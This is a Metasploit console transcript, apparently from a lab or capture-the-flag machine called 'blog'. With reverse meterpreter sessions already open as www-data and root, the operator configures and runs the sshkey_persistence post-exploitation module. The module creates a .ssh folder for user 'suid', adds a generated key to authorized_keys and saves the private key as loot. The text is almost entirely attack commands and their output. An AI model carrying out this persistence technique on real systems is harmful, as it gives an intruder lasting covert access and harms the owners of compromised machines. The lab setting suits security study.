 msf6 post(linux/manage/sshkey_persistence) > show options
Module options (post/linux/manage/sshkey_persistence):
Name Current Setting Required Description
CREATESSHFOLDER false yes If no .ssh folder is found, create it for a user
PUBKEY no Public Key File to use. (Default: Create a new one)
SESSION yes The session to run this module on
SSHD_CONFIG /etc/ssh/sshd_config yes sshd_config file
USERNAME no User to add SSH key to (Default: all users on box)
View the full module info with the info, or info -d command.
msf6 post(linux/manage/sshkey_persistence) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux www-data @ blog 10.18.20.64:4444 -> 10.10.140.101:41208 (10.10.140.101)
2 meterpreter x64/linux root @ 10.10.140.101 10.18.20.64:4442 -> 10.10.140.101:54720 (10.10.140.101)
msf6 post(linux/manage/sshkey_persistence) > set session 2
session => 2
msf6 post(linux/manage/sshkey_persistence) > set username suid
username => suid
msf6 post(linux/manage/sshkey_persistence) > set createsshfolder true
createsshfolder => true
msf6 post(linux/manage/sshkey_persistence) > run
[*] Checking SSH Permissions
[*] Authorized Keys File: .ssh/authorized_keys
[*] Creating /home/suid/.ssh folder
[+] Storing new private key as /root/.msf4/loot/20230608210141_default_10.10.140.101_id_rsa_251605.txt
[*] Adding key to /home/suid/.ssh/authorized_keys
[+] Key Added
[*] Post module execution completed
msf6 post(linux/manage/sshkey_persistence) >